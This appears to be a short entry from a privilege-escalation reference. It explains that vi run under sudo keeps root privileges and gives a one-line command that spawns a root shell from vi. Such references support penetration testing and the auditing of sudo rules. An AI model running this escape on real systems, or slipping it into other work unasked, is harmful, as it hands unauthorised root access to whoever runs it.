 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
and may be used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null